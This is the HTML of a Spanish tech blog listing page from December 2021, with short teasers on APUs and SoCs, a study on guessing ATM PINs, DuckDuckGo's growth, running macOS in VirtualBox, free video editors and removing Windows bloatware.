<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='2101459180435736933'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/que-es-una-apu-y-un-soc-gpu-integrada-cpu-graficos.html?m=0'>
&#191;Qué es una APU (CPU + GPU) y un SoC?
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=2101459180435736933&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim12101459180435736933'></div>
<div id='aim22101459180435736933'>
<p>&#160;Todos sabemos que la <strong><a href="https://blog.elhacker.net/2021/02/nomenclatura-procesadores-cpu-amd-ryzen-intel-sufijos-.html" target="_blank">CPU es la Unidad Central de Procesamiento</a></strong>
 (Central Processing Unit) y se asemeja al cerebro del ordenador, 
manejando la mayor parte del procesamiento. Sin embargo, las CPU no 
suelen ser muy buenas haciendo los cálculos para los gráficos.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEiAA0bRS5XJJiutXDj2Ca4LL4cXS2ZOrg5wfMIRBzsSDAfNtov04m9NXFTlLVJsOmkVKEADRmaCcVRa9CqXYkgs6Emde6sS2DVhp44wCJ3m169zGl935hoJz8Hko9iVgi3KZxI1CrSsyoBoozyzkbpthtrpHsln9jNNnPDuJDTGZwf-g4DboXfQAsTC=s750" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="422" data-original-width="750" height="180" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEiAA0bRS5XJJiutXDj2Ca4LL4cXS2ZOrg5wfMIRBzsSDAfNtov04m9NXFTlLVJsOmkVKEADRmaCcVRa9CqXYkgs6Emde6sS2DVhp44wCJ3m169zGl935hoJz8Hko9iVgi3KZxI1CrSsyoBoozyzkbpthtrpHsln9jNNnPDuJDTGZwf-g4DboXfQAsTC=s320" width="320"></a></div><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim12101459180435736933");
                          var obj1=document.getElementById("aim22101459180435736933");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/que-es-una-apu-y-un-soc-gpu-integrada-cpu-graficos.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/apu?m=0' rel='tag'>
apu
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/chipset?m=0' rel='tag'>
chipset
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/cpu?m=0' rel='tag'>
cpu
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/gpu?m=0' rel='tag'>
gpu
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/hardware?m=0' rel='tag'>
hardware
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/manual?m=0' rel='tag'>
manual
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/soc?m=0' rel='tag'>
soc
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/socket?m=0' rel='tag'>
socket
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/tutorial?m=0' rel='tag'>
tutorial
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/que-es-una-apu-y-un-soc-gpu-integrada-cpu-graficos.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='865971158534677164'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/crean-un-algoritmo-capaz-de-adivinar-pin-cajero.html?m=0'>
Crean un algoritmo capaz de adivinar el 41% de las veces tu PIN del cajero
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=865971158534677164&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim1865971158534677164'></div>
<div id='aim2865971158534677164'>
Investigadores de la Universidad de Padua, en Italia, <a data-external="1" href="https://arxiv.org/pdf/2110.08113.pdf" rel="nofollow" target="_blank" title="han encontrado">han encontrado</a>
 cómo entrenar a un algoritmo de deep learning para que adivine el 
número secreto de cuatro dígitos de las tarjetas de crédito, incluso 
aunque se haya puesto la mano encima para taparlo.&#160; La tasa de éxito por ahora no es demasiado elevada (41%), pero es 
suficiente para dar algún que otro susto a los clientes de las entidades
 bancarias.&#160;<p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgkvrFaHFnNT_T02qBJRvo4NL2GK2MLFDgZ34548PBxEMgR-OZE7g3eQBTXOprUE66NFEt1sCIsHTjaoYfJ1nZyHz0yGAFgkXl8SGxseID2Mc1T5S7vBK5oehwuUGC_kaN6cwBSqUH-xhM2RwgER-LgeqUMjyBMKqg8XRM8KFCHIS-uoCgzO68jyWzl=s622" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="308" data-original-width="622" height="158" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEgkvrFaHFnNT_T02qBJRvo4NL2GK2MLFDgZ34548PBxEMgR-OZE7g3eQBTXOprUE66NFEt1sCIsHTjaoYfJ1nZyHz0yGAFgkXl8SGxseID2Mc1T5S7vBK5oehwuUGC_kaN6cwBSqUH-xhM2RwgER-LgeqUMjyBMKqg8XRM8KFCHIS-uoCgzO68jyWzl=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim1865971158534677164");
                          var obj1=document.getElementById("aim2865971158534677164");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/crean-un-algoritmo-capaz-de-adivinar-pin-cajero.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/algoritmo?m=0' rel='tag'>
algoritmo
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/cajero?m=0' rel='tag'>
cajero
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/pin?m=0' rel='tag'>
pin
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/crean-un-algoritmo-capaz-de-adivinar-pin-cajero.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='389575988265304689'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/buscador-duckduckgo-la-alternativa-gogle-privacidad-bate-records-crecimiento.html?m=0'>
DuckDuckGo, la alternativa al buscador Google basado en la privacidad, bate récords
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=389575988265304689&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim1389575988265304689'></div>
<div id='aim2389575988265304689'>
<p>&#160;Mejorar la privacidad al navegar es algo que tienen muy en cuenta 
cualquiera que entre en una página, se registre en un foro o haga 
simplemente una búsqueda en la red. Y la mejor prueba la tenemos con el 
uso de <strong>DuckDuckGo</strong>, que es la alternativa a Google más popular para evitar que los datos personales puedan filtrarse. De hecho, ha vuelto a<strong> batir récords</strong>. Esto no hace más que confirmar que la privacidad importa, y mucho.</p><p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjiFwAzraG5FtKFn2H_PYatSck3MY9-TmQZlhUtlBr8zu1nwGRlKlZEH2ox8qOFCR5KA_pPWn-e8VLjX2JcDY4aVQ5jC69MZnZ5uOH_vaf3RSfnWlB73m0SToTatewfmfsU9pAQOAlWhQMOdbSwj-ydgvddI5wCZxh0Sesm56tsXIWelCWa_RQCOrKg=s930" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="487" data-original-width="930" height="168" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEjiFwAzraG5FtKFn2H_PYatSck3MY9-TmQZlhUtlBr8zu1nwGRlKlZEH2ox8qOFCR5KA_pPWn-e8VLjX2JcDY4aVQ5jC69MZnZ5uOH_vaf3RSfnWlB73m0SToTatewfmfsU9pAQOAlWhQMOdbSwj-ydgvddI5wCZxh0Sesm56tsXIWelCWa_RQCOrKg=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim1389575988265304689");
                          var obj1=document.getElementById("aim2389575988265304689");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/buscador-duckduckgo-la-alternativa-gogle-privacidad-bate-records-crecimiento.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/duckduckgo?m=0' rel='tag'>
duckduckgo
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/google?m=0' rel='tag'>
google
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/privacidad?m=0' rel='tag'>
privacidad
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/buscador-duckduckgo-la-alternativa-gogle-privacidad-bate-records-crecimiento.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='1998971244564187256'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/instalar-macos-big-sur-en-una-maquina-virtual-con-virtualbox.html?m=0'>
Instalar MacOS Big Sur en una máquina Virtual con VirtualBox
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
lunes, 27 de diciembre de 2021
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=1998971244564187256&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim11998971244564187256'></div>
<div id='aim21998971244564187256'>
<p>&#191;Está interesado en ejecutar macOS Big Sur o Monterey desde una PC con 
Windows? Si no quieres gastar dinero en una Mac, puedes usar una máquina
 virtual y aun así probar macOS, gracias a VirtualBox.&#160;Ejecutarás VirtualBox de forma nativa en su computadora con Windows e 
instalará macOS como un sistema operativo invitado dentro de VirtualBox.
 </p><p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjJZLymZPCU4Tz7kGAtJ2SoZF0EyvSwCKT2fzao8MeeJk4sZJGN1TqrsZ8h3iG3Qq95HcOFRv5dlHLRvHiyKmRgmC-CbHoxvdGSjJy68smC_UioHL2aPzJ9H4miCbutofMtXfNDUieGGdhIzYC14o-GAuj8xusoE4at9eHROEvvBTAkERzdbpts6kMY=s1000" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="563" data-original-width="1000" height="180" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEjJZLymZPCU4Tz7kGAtJ2SoZF0EyvSwCKT2fzao8MeeJk4sZJGN1TqrsZ8h3iG3Qq95HcOFRv5dlHLRvHiyKmRgmC-CbHoxvdGSjJy68smC_UioHL2aPzJ9H4miCbutofMtXfNDUieGGdhIzYC14o-GAuj8xusoE4at9eHROEvvBTAkERzdbpts6kMY=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim11998971244564187256");
                          var obj1=document.getElementById("aim21998971244564187256");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/instalar-macos-big-sur-en-una-maquina-virtual-con-virtualbox.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/macOS?m=0' rel='tag'>
macOS
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/manual?m=0' rel='tag'>
manual
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/tutorial?m=0' rel='tag'>
tutorial
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/VirtualBox?m=0' rel='tag'>
VirtualBox
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/virtualizar?m=0' rel='tag'>
virtualizar
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/instalar-macos-big-sur-en-una-maquina-virtual-con-virtualbox.html?m=0#comment-form' onclick=''>
5
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='5849695850410147033'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/software-programas-editores-de-imagenes-de-video-gratuitos.html?m=0'>
Editores de imágenes de vídeo gratuitos y de código libre
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=5849695850410147033&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim15849695850410147033'></div>
<div id='aim25849695850410147033'>
<p>El <strong>software libre</strong> es un movimiento político y social que lucha por la <strong>libre disponibilidad, estudio, modificación y redistribución del código fuente empleado en programas y aplicaciones</strong>.
 Fue definido oficialmente en 1986, cuando Richard Stallman estableció 
las conocidas cuatro libertades (la cero fue añadida después), pero ya 
existía de facto debido a que el proyecto GNU echó a andar en 1983 y a 
que en décadas anteriores no era raro que el código fuente fuera 
compartido entre distintos desarrolladores.</p><p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEiyzwlGqCXL1bBng5pRPT3XqrWWoFXN0z5HvHp-D1CMHqhfvaLujcjowzuI1vKEphJoQMh3WT4WiGB8oWbeB_IuIIOI2SBEI05WuKpeaINp0BCWg-bp6L-r9G4xqZwdn2KK4hvlJ6LHqA1Ml4bb75X8ij_e_wif565ffvxikkLt-NtlhOUvc-f0UjLB=s500" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="281" data-original-width="500" height="180" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEiyzwlGqCXL1bBng5pRPT3XqrWWoFXN0z5HvHp-D1CMHqhfvaLujcjowzuI1vKEphJoQMh3WT4WiGB8oWbeB_IuIIOI2SBEI05WuKpeaINp0BCWg-bp6L-r9G4xqZwdn2KK4hvlJ6LHqA1Ml4bb75X8ij_e_wif565ffvxikkLt-NtlhOUvc-f0UjLB=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim15849695850410147033");
                          var obj1=document.getElementById("aim25849695850410147033");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/software-programas-editores-de-imagenes-de-video-gratuitos.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/audio?m=0' rel='tag'>
audio
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/free?m=0' rel='tag'>
free
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/freesoftware?m=0' rel='tag'>
freesoftware
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/freeware?m=0' rel='tag'>
freeware
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/gpl?m=0' rel='tag'>
gpl
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/open%20source?m=0' rel='tag'>
open source
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/software?m=0' rel='tag'>
software
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/video?m=0' rel='tag'>
video
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/software-programas-editores-de-imagenes-de-video-gratuitos.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='5869044535110844737'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/desinstalar-todas-las-apps-no-deseadas-windows-10-11-bloatware.html?m=0'>
Desinstalar todas las aplicaciones no deseadas que se incluyen por defecto en Windows 10 y 11 
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=5869044535110844737&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim15869044535110844737'></div>
<div id='aim25869044535110844737'>
<p>Hasta que Microsoft tome conciencia de la conveniencia de ofrecer un Windows 10 limpio como están pidiendo sus usuarios, el&#160;Bloatware&#160;campa a sus anchas por el ecosistema . Candy Crush, Spotify, Trip Advisor, Bubble Witch 3 Saga, Amazon, Disney 
Magic Kingdoms, Netflix, Skype, Cooking Fever, Fitbit Coach&#8230; <strong>la lista de aplicaciones incluidas por Microsoft en Windows 10 es ya interminable.&#160;</strong><a href="https://www.oo-software.com/en/ooappbuster" rel="nofollow" target="_blank">O&amp;O AppBuster</a> es una <b>app gratuita, portable y fácil de usar</b>, además extremadamente ligera. <strong>El archivo .exe pesa poco más de 1 MB</strong>,</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgDH_PmO7O86s1fkZ9rK8y9_pmuGU17Vk3xGAu15-0015y8di5bZgx0MWJFP-hMG20OJBGEoM2gEIGaRL-75kqEODIg6d01N6heN5cgxg9MSyJt0Xvvf9x0ItRuoPeE88JXtP5UqIyu2B_rV2wLbKTtKIOa0UQwH9Zln9A7sN1w9j5443yPF-_hu16V=s840" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="473" data-original-width="840" height="180" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEgDH_PmO7O86s1fkZ9rK8y9_pmuGU17Vk3xGAu15-0015y8di5bZgx0MWJFP-hMG20OJBGEoM2gEIGaRL-75kqEODIg6d01N6heN5cgxg9MSyJt0Xvvf9x0ItRuoPeE88JXtP5UqIyu2B_rV2wLbKTtKIOa0UQwH9Zln9A7sN1w9j5443yPF-_hu16V=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim15869044535110844737");
                          var obj1=document.getElementById("aim25869044535110844737");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/desinstalar-todas-las-apps-no-deseadas-windows-10-11-bloatware.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/bloatware?m=0' rel='tag'>
bloatware
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/desinstalar?m=0' rel='tag'>
desinstalar
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/manual?m=0' rel='tag'>
manual
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/software?m=0' rel='tag'>
software
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/tutorial?m=0' rel='tag'>
tutorial
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/Windows?m=0' rel='tag'>
Windows
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/desinstalar-todas-las-apps-no-deseadas-windows-10-11-bloatware.html?m=0#comment-form' onclick=''>

                                  1 
                                  comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
